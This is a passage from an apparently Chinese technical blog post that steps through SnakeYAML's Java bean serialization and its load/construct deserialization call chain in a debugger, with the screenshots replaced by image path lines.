
我们可以看到,基本上没有做数据处理,所以继续跟进 representData()

跟进 representJavaBean(),在 representJavaBean() 方法里面,很明显看到我们的对象数据已经保存到了 javaBean 这个变量里面,并把数据按照 key Value 的键值对形式保存到了 properties 变量里

显而易见的是,representJavaBean() 是一个处理数据,也就是 Yaml 序列化的封装的一层,我们继续跟进 representJavaBeanProperty() 方法,representJavaBeanProperty() 方法做了关于把对象当中的数据拆解成键值对的工作。

大致的工作流程就是如上所示,最后我们的键值对会保存到 list 当中,很可惜的是我并没有找到为什么在序列化的时候不去调用对应的 getter 方法。
有兴趣的师傅们可以自行打断点调试一下,,而且我并没有找到关于 public 类为何没有去调用对应的 getter 方法的这么一个代码块,还应该是我自己断点下的不够好,回过头看一看反序列化吧
反序列化
打完断点,开始调试,跟进 load() 方法。
在 load() 方法中会先 new 一个 StreamReader,将 yaml 数据通过构造函数赋给 StreamReader,再调用 loadFromReader() 方法,跟进

loadFromReader() 方法调用了 BaseConstructor.getSingleData() 方法,里面的 type 是 java.lang.Object,跟进一下

跟进 getSingleData() 方法中,先创建一个 Node 对象(其中调用 getSingleNote() 会根据流来生成一个文件,即将字符串按照 yaml 语法转为 Node 对象),然后判断当前 Node 是否为空且是否 Tag 为空,若不是则判断 yaml 格式数据的类型是否为 Object 类型、是否有根标签,这里都判断不通过,最后返回调用 constructDocument() 方法的结果;我们继续跟进一下 constructDocument() 方法

constructDocument() 方法的最终目的是构建一个完整的 YAML 文件,如果文件是递归结构,再进行二次处理(这里的递归结构其实就是我后面会讲的 [!!] 这个)。我们这里跟进一下 constructObject() 方法

constructObject() 方法从指定节点构造对象,如果该节点已经构造了,那就返回一个实例化过的对象

这里我们的节点并没有被构造过,所以会跳到 constructObjectNoCheck() 下,跟进
我们仔细看一看关于节点构造的业务实现:先把当前节点的内容放到 recursiveObjects 里面,recursiveObjects 是一个 Set 集合类。往下进行了一个判断 ———— constructedObjects 是否构造了对应的节点,如果构造了,通过 get() 方法获取到它,如果没有构造,调用 constructor.construct()
